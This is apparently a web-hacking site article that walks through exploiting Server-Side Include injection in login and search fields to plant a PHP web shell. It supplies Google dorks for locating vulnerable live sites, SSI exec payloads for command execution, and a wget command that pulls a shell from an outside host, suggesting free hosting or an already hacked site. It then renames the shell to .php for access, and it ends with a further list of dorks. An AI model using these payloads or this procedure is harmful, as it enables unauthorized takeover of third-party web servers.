| Main » Articles » Web Hacking » SSI |
SSI Injection Upload Shell Tutorial

1) Site vulnerable to SSI injection (I will be giving few dorks and few vulnerable sites to practice on) 2) Common sense. What is SSI? SSI Injection (Server-side Include) is a server-side exploit technique that allows an attacker to send code into a web application, which will later be executed locally by the web server. SSI Injection exploits a web application's failure to sanitize user-supplied data before they are inserted into a server-side interpreted HTML file. The Server-Side Includes attack allows the exploitation of a web application by injecting scripts in HTML pages or executing arbitrary codes remotely. It can be exploited through manipulation of SSI in use in the application or force its use through user input fields. If an attacker submits a Server-side Include statement, he may have the ability to execute arbitrary operating system commands, or include a restricted file's contents the next time the page is served. Description Taken From: http://nightcode.weebly.com/ssi-injection.html Chapter I - Finding a vulnerable site I will provide few dorks for this tipe of injection. Best dork i found is inurl:bin/Cklb/ but it gave about 863 results so not that usable. Lets get to work shall we :P Enter inurl:bin/Cklb/ in Google and go testing... Chapter II - Testing a site So when you used that dork and you opened one site now you must determine id the site is vulnerable to this type of injection. Here are some command you can use: <!--#echo var="DATE_LOCAL" --> Will display the Date <!--#exec cmd="whoami"--> Will show which user is running on the server <pre><!--#exec cmd="ls -a" --></pre><!--#exec cmd="ls -a" --></pre> (Linux) Will display all files in the directory <!-- #exec cmd="dir" --> (Windows) Will display all files in the directory Note: You will need to use the <pre></pre> tags to have some commands executed. Now take one of the commands and insert it in search boxes or login fields. Mostly login fields are vulnerable but ther is some cases when search boxes are vulnerable. NOTE: You most enter your command into both fields (If login are vulnerable!!) I have my site for example: And when insert any command: Used: Code: <pre><!--#exec cmd="ls -a" --></pre><!--#exec cmd="ls -a" --></pre>  Now we see that our command successfully executed and that our site is vulnerable.... Chapter III - Spawning a shell So we have our vulnerable site and we are ready to upload a shell. First of all you will need a .TXT of your favourite shell (Host it somewhere free hosting,hacked site or anything you got) Now we must download it to our site like this: Code: <!--#exec cmd="wget http://website.com/dir/shell.txt" -->So insert your site where your shell is hosted in the command and you are ready to go. Now just paste it into the fields and press Login or Enter.  To see if your .TXT file downloaded execute the command we used before: Code: <pre><!--#exec cmd="ls -a" --></pre><!--#exec cmd="ls -a" --></pre> If you see that it downloaded successfully now you must rename it from .txt to .php! You can use this command Code: <!--#exec cmd="mv shell.txt shell.php" -->You rename filenames what ever you need (Offcourse you will need to put your .TXT name first.) My command: Code: <!--#exec cmd="mv config1.txt config.php" -->Now again list the files and try to find your file now. If you did now just access it.    That would be end of this tutorial. I hope you learned something and do not rape sites with this (Be smart and use them) inurl:bin/Cklb/ - Best Dork inurl:login.shtml inurl:login.shtm inurl:login.stm inurl:search.shtml inurl:search.shtm inurl:search.stm inurl:forgot.shtml inurl:forgot.shtm inurl:forgot.stm inurl:register.shtml inurl:register.shtm inurl:register.stm inurl:login.shtml?page= | |
| Views: 1564 | Rating: 4.7/3 |
| Total comments: 0 | |



